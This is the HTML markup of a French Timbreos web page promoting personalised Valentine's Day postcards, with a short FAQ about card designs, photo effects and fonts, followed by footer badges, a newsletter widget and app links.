	<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z"/>
	<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z"/>
	<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z"/>
	<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z"/>
	<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z"/>
	<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z"/>
	<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z"/>
	<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z"/>
	<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d82ab55" data-id="3d82ab55" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-526c7383 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="526c7383" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66ded6c9" data-id="66ded6c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-247de5b2 elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="247de5b2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:600}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://app.timbreos.com">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Je veux envoyer une carte pour la Saint-Valentin</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2c9e9f9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c9e9f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-582d0fb5" data-id="582d0fb5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4269f2aa elementor-widget elementor-widget-heading" data-id="4269f2aa" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Pourquoi envoyer une carte à la Saint-Valentin&nbsp;?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-248ae3c2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="248ae3c2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7bcdb511 elementor-widget elementor-widget-heading" data-id="7bcdb511" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-medium">Puisque l’amour se construit un peu plus chaque jour, profitez de la Saint-Valentin pour exprimer tout votre amour à votre partenaire !<br><br>
Timbreos vous permet d’envoyer une jolie <a href="/carte-postale/">carte personnalisée</a> avec vos petits mots doux.<br><br>
Pour créer votre carte, choisissez votre plus belle photo puis écrivez une déclaration enflammée à votre partenaire. Timbreos se charge ensuite de mettre votre carte sous enveloppe et l’envoyer sous 24h à votre moitié.</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24839f4f" data-id="24839f4f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ddf9bcb animated-fast elementor-invisible elementor-widget elementor-widget-image" data-id="ddf9bcb" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;bounceIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="768" height="614" src="[data-uri]" data-spai="1" class="attachment-medium_large size-medium_large wp-image-143" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-38b26cd4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38b26cd4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-32a36670" data-id="32a36670" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ffa406a animated-fast elementor-invisible elementor-widget elementor-widget-image" data-id="2ffa406a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;bounceIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="800" height="640" src="[data-uri]" data-spai="1" class="attachment-large size-large wp-image-147" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-6ea0a715" data-id="6ea0a715" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-953391f elementor-widget elementor-widget-heading" data-id="953391f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Proposez-vous des designs ou effets pour améliorer mes photos sélectionnées pour créer ma carte postale en ligne&nbsp;?  </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-578e391c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="578e391c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-28e371e5 elementor-widget elementor-widget-heading" data-id="28e371e5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-medium">Tout à fait ! Nous proposons des designs pour les grandes occasions (<a href="/carte-evenements/carte-anniversaire/">anniversaire</a> , <a href="/carte-evenements/carte-mariage/">mariage</a> , Saint-Valentin …).<br><br>
Nous proposons aussi des « effets » pour personnaliser vos cartes postales en ligne. Par exemple, nous proposons l’effet sepia ou bien encore noir et blanc.<br><br>
Si vous voulez aller encore plus loin, sachez que nous proposons différents types de police afin d’être sûr que vous soyez pleinement convaincu de l’aspect esthétique de votre carte postale personnalisée en ligne.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		      		<div data-elementor-type="footer" data-elementor-id="206" class="elementor elementor-206 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c28142c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c28142c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-dc4b183" data-id="dc4b183" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97555d5 elementor-widget elementor-widget-image" data-id="97555d5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="640" src="[data-uri]" data-spai="1" class="attachment-large size-large wp-image-145" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-70d5709 elementor-widget elementor-widget-heading" data-id="70d5709" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Made in France</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-639834b" data-id="639834b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34afc23 elementor-widget elementor-widget-image" data-id="34afc23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="640" src="[data-uri]" data-spai="1" class="attachment-large size-large wp-image-142" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-bc04d9d elementor-widget elementor-widget-heading" data-id="bc04d9d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Papier haut de gamme</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4b9e34a" data-id="4b9e34a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b8ed6c elementor-widget elementor-widget-image" data-id="8b8ed6c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="640" src="[data-uri]" data-spai="1" class="attachment-large size-large wp-image-136" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-4cc93d1 elementor-widget elementor-widget-heading" data-id="4cc93d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Envoi sous enveloppe</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-8f0edf2" data-id="8f0edf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8fdbe6 elementor-widget elementor-widget-image" data-id="e8fdbe6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="640" src="[data-uri]" data-spai="1" class="attachment-large size-large wp-image-137" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-eb0fe51 elementor-widget elementor-widget-heading" data-id="eb0fe51" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Livraison monde entier</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-8e3959f" data-id="8e3959f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f31005c elementor-widget elementor-widget-image" data-id="f31005c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="640" src="[data-uri]" data-spai="1" class="attachment-large size-large wp-image-146" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-44d7967 elementor-widget elementor-widget-heading" data-id="44d7967" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Expédition sous 24h</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-dc8c24d" data-id="dc8c24d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3cffdd elementor-widget elementor-widget-image" data-id="c3cffdd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="640" src="[data-uri]" data-spai="1" class="attachment-large size-large wp-image-143" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-aec1e96 elementor-widget elementor-widget-heading" data-id="aec1e96" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Paiement sécurisé</h5>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-940c498 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="940c498" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a7c303" data-id="1a7c303" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b38b7db elementor-widget elementor-widget-html" data-id="b38b7db" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<data id="mj-w-res-data" data-token="59900aee65328944854f7c661670fa20" class="mj-w-data" data-apikey="qbi" data-w-id="GPj" data-lang="fr_FR" data-base="https://app.mailjet.com" data-width="640" data-height="450" data-statics="statics"></data>

<div class="mj-w-button mj-w-btn" style="margin-top:40px;text-align:center;color:white;t" data-token="59900aee65328944854f7c661670fa20">
    <div style="font-family: 'Roboto', Sans-serif;font-weight: 500;background-color: #5b5555;
border-radius: 0px 0px 0px 0px;display:inline-block;padding:15px 25px;">
        <div style="display: table-cell; vertical-align: middle;">
            <div class="mj-w-button-content" style=""><b>Si vous voulez vous abonner à notre newsletter, cliquez ici</b></div>
        </div>
    </div>
</div>

<script type="text/javascript" src="https://app.mailjet.com/statics/js/widget.modal.js"></script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-45085810 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45085810" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-456fa75" data-id="456fa75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-983bf27 elementor-widget elementor-widget-heading" data-id="983bf27" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">CLIQUEZ ICI POUR TÉLÉCHARGER L’APPLICATION</h3>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ccfcc74 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ccfcc74" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-354a9c5" data-id="354a9c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b26128e e-transform elementor-widget elementor-widget-image" data-id="b26128e" data-element_type="widget" data-settings="{&quot;_transform_scale_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://apps.apple.com/fr/app/timbreos-votre-carte-postale/id1623548684">
							<img width="800" height="258" src="[data-uri]" data-spai="1" class="attachment-large size-large wp-image-418" alt="" srcset=" " sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6c3ebf2" data-id="6c3ebf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d471c14 e-transform elementor-widget elementor-widget-image" data-id="d471c14" data-element_type="widget" data-settings="{&quot;_transform_scale_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://play.google.com/store/apps/details?id=com.timbreos.app">
							<img width="800" height="258" src="[data-uri]" data-spai="1" class="attachment-large size-large wp-image-419" alt="" srcset=" " sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-70420ef4" data-id="70420ef4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7445bf42 elementor-widget elementor-widget-heading" data-id="7445bf42" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">SUIVEZ-NOUS SUR LES RÉSEAUX SOCIAUX</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3caea485 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3caea485" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-0267196" href="https://www.facebook.com/TimbreosCartePostale" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-337237c" href="https://www.instagram.com/timbreos/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-1c373eac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c373eac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves-pattern&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateX_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateX_direction&quot;:&quot;negative&quot;,&quot;background_motion_fx_translateX_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5.1,&quot;sizes&quot;:[]},&quot;background_motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;background_motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;background_motion_fx_translateX_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1047.1 3.7" preserveAspectRatio="xMidYMin slice">
	<path class="elementor-shape-fill" d="M1047.1,0C557,0,8.9,0,0,0v1.6c0,0,0.6-1.5,2.7-0.3C3.9,2,6.1,4.1,8.3,3.5c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3C13.8,2,16,4.1,18.2,3.5c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3C23.6,2,25.9,4.1,28,3.5c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3C63,2,65.3,4.1,67.4,3.5	C68.3,3.3,69,1.6,69,1.6s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	C82.7,2,85,4.1,87.1,3.5c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3C92.6,2,94.8,4.1,97,3.5c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	